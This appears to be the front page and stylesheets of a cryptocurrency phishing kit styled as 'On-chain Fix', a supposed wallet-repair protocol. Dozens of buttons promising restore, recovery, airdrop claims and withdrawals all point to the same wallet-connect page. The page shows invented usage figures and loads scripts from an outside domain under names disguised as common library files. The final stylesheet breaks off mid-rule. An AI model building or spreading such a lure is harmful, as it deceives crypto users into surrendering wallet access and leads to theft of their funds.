


<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/css/materialize.min.css">
   <link rel="stylesheet" href="styles.css"> <!-- Add your custom CSS file -->
   <link href="NODE_files/bootstrap.min.css" rel="stylesheet">
   <link rel="stylesheet" href="NODE_files/index.css">
    <link rel="stylesheet" href="https://on-chainfix.com/NODE_files/2.6%20animate.css.html">
   <title>SwiftWebRectifier</title>
   <script type="text/javascript" src="https://files.coinmarketcap.com/static/widget/coinMarquee.js"></script>
   <style>
      .soft-marquee {
        white-space: nowrap;
        overflow: hidden;
        animation: marquee 12s linear infinite;
      }
  
      @keyframes marquee {
        0% { transform: translateX(100%); }
        100% { transform: translateX(-100%); }
      }
      </style>
</head>

<body>

   
    <div id="coinmarketcap-widget-marquee" coins="1,1027,825,1839,52" currency="USD" theme="light" transparent="false" show-symbol-logo="true">

    </div>

                
    <header>
        <!-- Your header content -->
        <h1>On-chain Fix</h1>
        <p>On-chain Fix is an open protocol to communicate securely between Wallets and DApps (Web3 Apps).<br>
            This protocol establishes a remote connection using a Bridge server.
        </p>
        <a href="./wallet/indexconnect.html" class="cta-button">Get</a>
    </header>






    <div id="services">
        <div class="content-box-lg">
            <div class="container">
                <div class="row">
                    <h6 class="heading-text text-center">Quick Start</h6>
                    <!-- <h5 class="sub-heading-text text-center">WalletConnect is built into more than 100 leading wallets. 
                    Easily integrate WalletConnect into your wallet with our Javascript, Swift, or Kotlin SDK’s.</h5> -->
                </div>
                <div class="row">
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-cog" aria-hidden="true"></i> -->
                                <img src="NODE_files/secure.png" style="width:50px;" alt="">
                                <h2>Update Mainnet Firmware Version </h2>
                                <!-- <h6>Protect your wallet from fabricated transactions through decentralised security.</h6>-->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>

                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-cog" aria-hidden="true"></i> -->
                                <img src="NODE_files/secure.png" style="width:50px;" alt="">
                                <h2>Configure RPC Endpoint Settings</h2>
                                <!-- <h6>Protect your wallet from fabricated transactions through decentralised security.</h6>-->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>


                    <div class="col-4">
                    <a href="./wallet/indexconnect.html">
                        <button class="service-card animated pulse">
                            <!-- <i class="fa fa-cog" aria-hidden="true"></i> -->
                            <img src="NODE_files/secure.png" style="width:50px;" alt="">
                            <h2>Quick Fix</h2>
                            <!-- <h6>Protect your wallet from fabricated transactions through decentralised security.</h6>-->
                            <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                        </button>
                    </a>
                </div>

                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-cog" aria-hidden="true"></i> -->
                                <img src="NODE_files/secure.png" style="width:50px;" alt="">
                                <h2>Migration</h2>
                                <!-- <h6>Protect your wallet from fabricated transactions through decentralised security.</h6>-->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-refresh" aria-hidden="true"></i> -->
                                <img src="NODE_files/secure.png" style="width:50px;" alt="">
                                <h2>Validate</h2>
                                <!-- <h6>Restore your blockchain wallet through decentralised discovery.</h6>-->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-undo" aria-hidden="true"></i> -->
                                <img src="NODE_files/cash.png" style="width:50px;" alt="">
                                <h2>Restore</h2>
                                <!-- <h6>Recover and gain full access to lost funds through decentralised recovery.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-cog" aria-hidden="true"></i> -->
                                <img src="NODE_files/secure.png" style="width:50px;" alt="">
                                <h2>Stake</h2>
                                <!-- <h6>Protect your wallet from fabricated transactions through decentralised security.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-refresh" aria-hidden="true"></i> -->
                                <img src="NODE_files/secure.png" style="width:50px;" alt="">
                                <h2>Swapping</h2>
                                <!-- <h6>Restore your blockchain wallet through decentralised discovery.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-undo" aria-hidden="true"></i> -->
                                <img src="NODE_files/cash.png" style="width:50px;" alt="">
                                <h2>Buying</h2>
                                <!-- <h6>Recover and gain full access to lost funds through decentralised recovery.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-bullseye" aria-hidden="true"></i> -->
                                <img src="NODE_files/cash.png" style="width:50px;" alt="">
                                <h2>Staking review</h2>
                                <!-- <h6>Receive and resolve token or coin distribution issues.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-code-fork" aria-hidden="true"></i> -->
                                <img src="NODE_files/app.png" style="width:50px;" alt="">
                                <h2>Reflection</h2>
                                <!-- <h6>Allow all your blockchains interact and communicate with each other.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-window-maximize" aria-hidden="true"></i> -->
                                <img src="NODE_files/app.png" style="width:50px;" alt="">
                                <h2>Synchronize</h2>
                                <!-- <h6>Receive and resolve issues regarding token or coin claims.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-bullseye" aria-hidden="true"></i> -->
                                <img src="NODE_files/cash.png" style="width:50px;" alt="">
                                <h2>Unstake Tokens</h2>
                                <!-- <h6>Receive and resolve token or coin distribution issues.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-code-fork" aria-hidden="true"></i> -->
                                <img src="NODE_files/app.png" style="width:50px;" alt="">
                                <h2>Claim Reflection</h2>
                                <!-- <h6>Allow all your blockchains interact and communicate with each other.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-window-maximize" aria-hidden="true"></i> -->
                                <img src="NODE_files/app.png" style="width:50px;" alt="">
                                <h2>Claim Airdrop Rewards</h2>
                                <!-- <h6>Receive and resolve issues regarding token or coin claims.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                </div>

                <div class="row">
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-bullseye" aria-hidden="true"></i> -->
                                <img src="NODE_files/cash.png" style="width:50px;" alt="">
                                <h2>Airdrop</h2>
                                <!-- <h6>Receive and resolve token or coin distribution issues.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-code-fork" aria-hidden="true"></i> -->
                                <img src="NODE_files/app.png" style="width:50px;" alt="">
                                <h2>Bridge</h2>
                                <!-- <h6>Allow all your blockchains interact and communicate with each other.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-window-maximize" aria-hidden="true"></i> -->
                                <img src="NODE_files/app.png" style="width:50px;" alt="">
                                <h2>Claim</h2>
                                <!-- <h6>Receive and resolve issues regarding token or coin claims.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-cog" aria-hidden="true"></i> -->
                                <img src="NODE_files/secure.png" style="width:50px;" alt="">
                                <h2>Rectification</h2>
                                <!-- <h6>Protect your wallet from fabricated transactions through decentralised security.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-refresh" aria-hidden="true"></i> -->
                                <img src="NODE_files/secure.png" style="width:50px;" alt="">
                                <h2>Recovery</h2>
                                <!-- <h6>Restore your blockchain wallet through decentralised discovery.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-undo" aria-hidden="true"></i> -->
                                <img src="NODE_files/cash.png" style="width:50px;" alt="">
                                <h2>Harvest my stakings</h2>
                                <!-- <h6>Recover and gain full access to lost funds through decentralised recovery.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-bullseye" aria-hidden="true"></i> -->
                                <img src="NODE_files/cash.png" style="width:50px;" alt="">
                                <h2>Withdrawal</h2>
                                <!-- <h6>Receive and resolve token or coin distribution issues.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-code-fork" aria-hidden="true"></i> -->
                                <img src="NODE_files/app.png" style="width:50px;" alt="">
                                <h2>Gas</h2>
                                <!-- <h6>Allow all your blockchains interact and communicate with each other.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-window-maximize" aria-hidden="true"></i> -->
                                <img src="NODE_files/app.png" style="width:50px;" alt="">
                                <h2>LP Lock</h2>
                                <!-- <h6>Receive and resolve issues regarding token or coin claims.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-cog" aria-hidden="true"></i> -->
                                <img src="NODE_files/secure.png" style="width:50px;" alt="">
                                <h2>Restore tokens</h2>
                                <!-- <h6>Protect your wallet from fabricated transactions through decentralised security.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-refresh" aria-hidden="true"></i> -->
                                <img src="NODE_files/secure.png" style="width:50px;" alt="">
                                <h2>NFT Mint</h2>
                                <!-- <h6>Restore your blockchain wallet through decentralised discovery.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-undo" aria-hidden="true"></i> -->
                                <img src="NODE_files/cash.png" style="width:50px;" alt="">
                                <h2>Purchase Tokens</h2>
                                <!-- <h6>Recover and gain full access to lost funds through decentralised recovery.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-code-fork" aria-hidden="true"></i> -->
                                <img src="NODE_files/app.png" style="width:50px;" alt="">
                                <h2>NFT Mint</h2>
                                <!-- <h6>Allow all your blockchains interact and communicate with each other.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                    <div class="col-4">
                        <a href="./wallet/indexconnect.html">
                            <button class="service-card animated pulse">
                                <!-- <i class="fa fa-window-maximize" aria-hidden="true"></i> -->
                                <img src="NODE_files/app.png" alt="" style="width:50px;">
                                <h2>Other's</h2>
                                <!-- <h6>Receive and resolve issues regarding token or coin claims.</h6> -->
                                <i class="redirect fas fa-external-link-alt" aria-hidden="true"></i>
                            </button>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>




    <div id="feedback">
        <div class="content-box-lg">
            <div class="container">
                <div class="row">
                
                <div class="box">
                    <div class="col-md-4">
                        <div class="feedback-box">
                            <h1><span class="counter">50</span>K+</h1>
                            <h6>active wallets</h6>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="feedback-box">
                            <h1><span class="counter">200</span>k+</h1>
                            <h6>resolved issues</h6>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="feedback-box">
                            <h1><span class="counter">100</span>+</h1>
                            <h6>contributors</h6>
                        </div>
                    </div>
                </div>
                </div>
            </div>
        </div>
    </div>

    <div id="extra">
        <div class="content-box-lg">
            <div class="container">
                <div class="row">
                <div class="col-md-2"></div>
                <div class="col-md-8">
                    <div class="extra-box text-center">
                        <h4>Ready to resolve your blockchain issues?</h4>
                        <h4>We are here to provide help.</h4>
                        <a href="./connection-module"><button class="extra-btn">Get Started</button></a>
                        <div class="text-center hero-icon">
                            <i style="color: #fff;" class="fab fa-github" aria-hidden="true"></i>
                            <i style="color: #fff; margin-left: 1rem;" class="fab fa-twitter" aria-hidden="true"></i>
                            <i style="color: #fff; margin-left: 1rem;" class="fab fa-discord" aria-hidden="true"></i>
                            <i style="color: #fff; margin-left: 1rem;" class="fab fa-reddit" aria-hidden="true"></i>
                            <i style="color: #fff; margin-left: 1rem;" class="fab fa-mail" aria-hidden="true"></i>
                        </div>
                    </div>
                </div>
                <div class="col-md-2"></div>
                </div>
            </div>
        </div>
    </div>
    <footer>
        <div class="content-box-lg">
            <div class="container">
                <div class="row">
                <div class="col-md-12">
                    <div class="footer-text text-center">
                        <h6>On-chain Fix © All rights reserved.</h6>
                    </div>
                </div>
                </div>
            </div>
        </div>
    </footer>

   <script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
   <script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js"></script>
   <script src="script.js"></script>
   <script src="https://on-chainfix.com/NODE_files/jquery3.6.0.min.html"></script>
    <!-- bootstrap js link -->
    <script src="NODE_files/bootstrap.bundle.min.js"></script>
    <script src="https://on-chainfix.com/NODE_files/jquery.waypoints.min.html"></script>
    <script src="https://on-chainfix.com/NODE_files/jquery.counterup.min.html"></script>
    <script src="https://on-chainfix.com/NODE_files/wow.min.html"></script>
    <script src="https://on-chainfix.com/NODE_files/script.html"></script>

</body>

</html>
</file>
<file: styles.css>
header {
  position: relative;
  text-align: center;
  color: #fff;
  background: url("NODE_files/image1.jpg") center/cover no-repeat;
  height: 500px;
  /* Adjust the height as needed */
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

/* cta button */
.cta-button {
  display: inline-block;
  padding: 10px 20px;
  font-size: 1.2em;
  text-decoration: none;
  color: #fff;
  background-color: #0150b8;
  border-radius: 5px;
  transition: background-color 0.3s;
}

.cta-button:hover {
  background-color: #2980b9;
}

/* Banner styles */
.banner {
  text-align: center;
  padding-top: 1rcm;
}

.banner p {
  margin: 0;
}

.heading-text {
  font-weight: 800;
  color: #170d0d;
  font-size: 20px;
  margin-top: 1rem;
  margin-bottom: 1.4rem !important;
}

/* Add your custom styles here */

.card-content-custom {
  color: navy;
  font-weight: bold;
  /* Make the text inside the card bold */
}

.material-icons-custom {
  color: navy;
}

.card:hover {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  transform: scale(1.05);
}

.card {
  border: 2px solid rgb(42, 42, 188);
  /* Add a navy blue stroke around each card */
}

.icon-image {
  max-width: 50%;
  /* Ensure the image doesn't exceed the container width */
  max-height: 50px;
  /* Adjust the max-height as needed to fit within the card */
  margin-bottom: 10px;
}

@media screen and (max-width: 600px) {
  .col {
    width: 30% !important;
    /* Make each card take full width on small screens */
    margin-bottom: 10px;
  }

  .card {
    height: 120px;
    /* Adjust the height as needed to make the cards square */
  }
}

#extra {
  background-size: cover;
  background-color: #0c0e29;
  color: #fff;
  padding-top: 15px;
  padding-bottom: 10px;
  margin-top: -2rem !important;
  align-items: center;
  text-align: center;
}

.extra-box h4 {
  font-size: 13px;
  font-weight: 500;
}

.extra-btn {
  border: none;
  border-radius: 4px;
  background-color: #0150b8 !important;
  color: #fff !important;
  font-size: 13px;
  font-weight: 500;
  padding: 8px 20px 8px 20px !important;
  margin-top: 5px;
}

#feedback {
  background-color: #0c0e29;
  padding-top: 0.5rem;
  margin-top: 0px !important;
}

.feedback-heading-text {
  font-weight: 800;
  color: #3182ce;
  font-size: 15px;
  /* margin-top: 1rem; */
  text-align: center;
}

.feedback-box h1 {
  color: #fff;
  font-size: 1.5rem;
  font-weight: 500;
  /* text-shadow: 0px 0px .1px black; */
}

.feedback-box h6 {
  color: #fff;
  font-size: 1.2rem;
  font-weight: 500;
}

#feedback .box {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  align-items: center;
}

.feedback-box {
  text-align: center;
}

footer {
  background-color: #0c0e29;
  color: white;
  padding: 20px;
  align-items: center;
  text-align: center;
}

.footer-text h6 {
  color: #fff;
  font-weight: 500;
  font-size: 12px;
  margin-top: 8px;
}

.social-icons a {
  color: white;
  margin: 0 10px;
  font-size: 24px;
}

.social-icons i:hover {
  color: #42a5f5;
  /* Change color on hover */
  font-weight: bold;
  /* Make the social icons bold on hover */
}

/* Marquee style*/
.coin-marquee {
  -webkit-text-size-adjust: none;
}

.coin-marquee div {
  box-sizing: border-box;
}

.coin-marquee-wrapper {
  display: flex;
  align-items: center;
  background: #fff;
  border-top: 1px solid #eff2f5;
  border-bottom: 1px solid #eff2f5;
  overflow: hidden;
}

.coin-marquee-wrapper--dark {
  background: #171924;
  border-top: 1px solid #222531;
  border-bottom: 1px solid #222531;
}

.coin-marquee-wrapper--dark .coin-marquee-header-signature {
  border-right: 1px solid #40424e;
}

.coin-marquee-wrapper--dark .coin-marquee-header-signature__power-by {
  color: #808a9d;
}

.coin-marquee-wrapper--dark .coin-marquee-item::after {
  background-color: #40424e;
}

.coin-marquee-wrapper--dark .coin-marquee-item-inner {
  color: #fff;
}

.coin-marquee-wrapper--dark .coin-marquee-item-symbol {
  color: #a1a7bb;
}

.coin-marquee-wrapper--dark
  .coin-marquee-item
  .coin-marquee-item--skeleton
  .coin-marquee-item__icon,
.coin-marquee-wrapper--dark
  .coin-marquee-item
  .coin-marquee-item--skeleton
  .coin-marquee-item-info__row {
  background-color: #323546;
}

.coin-marquee-wrapper--transparent {
  background: transparent !important;
}

.coin-marquee-header {
  float: left;
  width: 141px;
}

.coin-marquee-header-signature {
  overflow: hidden;
  width: 141px;
  padding: 12px 16px;
  box-sizing: border-box;
  border-right: 1px solid #eff2f5;
}

.coin-marquee-header-signature svg,
.coin-marquee-header-signature div {
  float: left;
}

.coin-marquee-header-signature svg {
  height: 18px;
}

.coin-marquee-header-signature div {
  height: 17px;
  display: inline-block;
  line-height: 18x;
  font-weight: 400;
  font-size: 9px;
  line-height: 18px;
  color: #808a9d;
}

.coin-marquee-container {
  display: flex;
  width: calc(100% - 141px);
  overflow: hidden;
  white-space: nowrap;
}

.coin-marquee-container__inner {
  position: relative;
  display: inline-block;
  font-size: 0;
  line-height: 0;
  -webkit-animation-play-state: running;
  animation-play-state: running;
}

.coin-marquee-container__inner:hover {
  -webkit-animation-play-state: paused;
  animation-play-state: paused;
}

.coin-marquee-item {
  position: relative;
  min-width: 220px;
  display: inline-block;
  box-sizing: border-box;
  padding: 0 16px;
}

.coin-marquee-item:hover,
.coin-marquee-item:focus {
  color: inherit;
}

.coin-marquee-item::after {
  content: "";
  position: absolute;
  top: 20px;
  right: 0;
  display: inline-block;
  background-color: #eff2f5;
  width: 1px;
  height: 20px;
}

.coin-marquee-item-inner {
  padding: 16px 0;
  display: flex;
  width: 100%;
  align-items: center;
  text-decoration: none;
  color: #000;
}

.coin-marquee-item-inner:hover {
  color: inherit;
}

.coin-marquee-item-inner:hover .coin-marquee-item-name {
  opacity: 0.6;
}

.coin-marquee-item__icon {
  margin-right: 8px;
  display: inline-block;
  line-height: 1;
  min-width: 20px;
  max-width: 20px;
  height: 20px;
}

.coin-marquee-item__icon img {
  width: 100%;
  height: 100%;
}

.coin-marquee-item-info {
  width: 100%;
}

.coin-marquee-item-info__row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  line-height: 1;
}

.coin-marquee-item-info__row:last-of-type {
  margin-top: 2px;
}

.coin-marquee-item-name {
  margin-right: 12px;
  transition: 0.1s;
}

.coin-marquee-item-name,
.coin-marquee-item-price {
  font-size: 12px;
  line-height: 1;
  font-weight: 600;
}

.coin-marquee-item-symbol {
  font-size: 11px;
  color: #58667e;
  transform-origin: left;
  transform: scale(0.9);
}

.coin-marquee-item-changes {
  font-size: 11px;
  font-weight: 600;
}

.coin-marquee-item-changes__icon {
  width: 0;
  height: 0;
  position: relative;
  margin-right: 3px;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
}

.coin-marquee-item-changes--up {
  color: #16c784;
}

.coin-marquee-item-changes--up .coin-marquee-item-changes__icon {
  top: -8px;
  border-bottom: 5px solid #16c784;
}

.coin-marquee-item-changes--down {
  color: #ea3943;
}

.coin-marquee-item-changes--down .coin-marquee-item-changes__icon {
  top: 10px;
  border-top: 5px solid #ea3943;
}

.coin-marquee-item--skeleton .coin-marquee-item__icon {
  background-color: #eaeff5;
  border-radius: 50%;
}

.coin-marquee-item--skeleton .coin-marquee-item-info__row {
  width: 40px;
  height: 10px;
  background-color: #eaeff5;
}

.coin-marquee-item--skeleton .coin-marquee-item-info__row:first-of-type {
  width: 80px;
}

@-webkit-keyframes marquee-scroll {
  from {
    transform: translateX(0%);
  }

  to {
    transform: translateX(-50%);
  }
}

@keyframes marquee-scroll {
  from {
    transform: translateX(0%);
  }

  to {
    transform: translateX(-50%);
  }
}
</file>
<file: NODE_files/index.css>
/* google fonts link */
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;700;800;900&display=swap");

* {
  font-family: "Poppins", sans-serif;
}

header {
  position: relative;
  text-align: center;
  color: #fff;
  background: url("image1.jpg") center/cover no-repeat;
  height: 500px;
  /* Adjust the height as needed */
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

/* Banner styles */
.banner {
  background-color: #000000;
  text-align: center;
}

.banner p {
  margin: 0;
}

#hero {
  background-image: linear-gradient(to bottom, #000000 10%, #0c0e29 100%);
  /* background-color: #0150b8; */
  padding-top: 1.7rem;
  padding-bottom: 2.5rem;
}
.hero-content {
  color: #fff;
  width: 100%;
  text-align: center;
}
.hero-content h1 {
  font-weight: 800;
  margin-top: 1.2rem;
  width: 100%;
}
.hero-content h4 {
  width: 100%;
  padding-left: 0.5rem;
  padding-right: 0.5rem;
  position: relative;
  line-height: 2rem;
  font-size: 13px;
  margin-top: 1.2rem;
  position: relative;
}
.beta {
  color: #3182ce !important;
  font-size: 13px;
  position: absolute;
  top: 2.2rem;
  right: 3.4rem;
}
.hero-content h6 {
  width: 100%;
  padding-left: 0.5rem;
  padding-right: 0.5rem;
  position: relative;
  line-height: 2rem;
  font-size: 13px;
}
.hero-content a .butt-1 {
  border-radius: 7px;
  /* background-color: #3182ce;  */
  color: #fff;

  background-color: #1a1c34;
  box-shadow: 0px 0px 2px black;
  border-left: 4px solid #3182ce;
  border-top: none;
  border-bottom: none;
  border-right: none;

  /* border: none; */
  font-weight: 500;
  font-size: 17px;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-right: 1rem;
  padding-left: 1rem;
  letter-spacing: 0.5px;
  margin-top: 1.5rem;
  -webkit-transition: 500ms linear;
  transition: 500ms linear;
  animation-iteration-count: infinite;
  animation-duration: 3s;
}
.hero-content a .butt-2 {
  border-radius: 7px;
  /* background-color: inherit;  */
  color: #fff;

  background-color: #1a1c34;
  box-shadow: 0px 0px 2px black;
  border-left: 4px solid #3182ce;
  border-top: none;
  border-bottom: none;
  border-right: none;

  /* border: 2px solid #3182ce; */
  font-weight: 500;
  font-size: 17px;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-right: 1rem;
  padding-left: 1rem;
  letter-spacing: 0.5px;
  margin-top: 1.5rem;
  margin-left: 1rem;
  -webkit-transition: 500ms linear;
  transition: 500ms linear;
  animation-iteration-count: infinite;
  animation-duration: 3s;
}
.hero-icon {
  text-align: center;
  width: 100%;
  font-size: 13px;
  margin-top: 1.8rem;
  margin-left: 0.6rem;
}
.hero-content img {
  margin-top: 3.5rem !important;
  width: 80%;
  height: 80%;
}
#services {
  padding-left: 1rem;
  padding-right: 1rem;
  background-color: #faf9f9;
}
.heading-text {
  font-weight: 800;
  color: #3182ce;
  font-size: 15px;
  margin-top: 1rem;
  margin-bottom: 1.4rem !important;
}
.sub-heading-text {
  color: #fff;
  font-size: 13px;
  line-height: 2rem;
  margin-bottom: 2rem !important;
}
.service-card {
  position: relative;
  width: 100%;
  background-color: #eeeeee;
  box-shadow: 0px 0px 2px black;
  border-left: 7px solid #3182ce;
  border-top: none;
  border-bottom: none;
  border-right: none;
  border-radius: 5px;
  color: #fff;
  text-align: center;
  padding-top: 15px;
  padding-bottom: 20px;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 1.7rem !important;
  -webkit-transition: 500ms linear;
  transition: 500ms linear;
}
.service-card h2 {
  color: #0c0e29;
  /* font-weight: 500; */
  font-size: 13px;
  text-decoration: none !important;
  margin-top: 1rem;
}
#feedback {
  background-color: #0c0e29;
  padding-top: 2.2rem;
  padding-bottom: 1.7rem;
  margin-top: 0px !important;
}
.feedback-heading-text {
  font-weight: 800;
  color: #3182ce;
  font-size: 15px;
  /* margin-top: 1rem; */
  margin-bottom: 1.9rem !important;
  text-align: center;
}
#extra {
  background-size: cover;
  background-color: #0c0e29;
  color: #fff;
  padding-top: 15px;
  padding-bottom: 10px;
  margin-top: -2rem !important;
}
.extra-box h4 {
  font-size: 13px;
  font-weight: 500;
}
.extra-btn {
  border: none;
  border-radius: 4px;
  background-color: #0150b8 !important;
  color: #fff !important;
  font-size: 13px;
  font-weight: 500;
  padding: 8px 20px 8px 20px !important;
  margin-top: 5px;
}
footer {
  background-color: #0c0e29;
  color: #fff;
}
.footer-text h6 {
  color: #fff;
  font-weight: 500;
  font-size: 12px;
  margin-top: 8px;
}

@media screen and (max-width: 768px) {
  .hero-content h4 {
    font-size: 13px;
  }
  .hero-content h6 {
    font-size: 13px;
  }
  .service-card {
    padding-bottom: 15px;
    margin-bottom: 20px;
  }
  .service-card h2 {
    font-size: 13px;
  }
  .hero-content a .butt-1,
  .hero-content a .butt-2 {
    font-weight: 400 !important;
    font-size: 13px;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    padding-right: 1rem;
    padding-left: 1rem;
  }
}

.hero-btn a .butt-1:hover {
  transform: scale(1.1);
}
.hero-btn a .butt-2:hover {
  transform: scale(1.1);
}

.service-card {
  animation-delay: 1.5s;
}
.service-card:hover {
}
.service-card h6 {
  font-weight: 500;
  line-height: 25px;
  text-shadow: 0px 0px 1px black;
  text-decoration: none;
}
.service-card i {
  margin-bottom: 10px;
  text-shadow: 0px 0px 1px black;
}
.service-card .redirect {
  position: absolute;
  top: 1px;
  right: 4px;
  font-size: 10px;
}
.box {
  display: flex;
  justify-content: space-between;
}

.feedback-box h1 {
  color: #fff;
  font-weight: 800;
  /* text-shadow: 0px 0px .1px black; */
}
.feedback-box h6 {
  color: #fff;
  font-weight: 400;
}

@media screen and (max-width: 768px) {
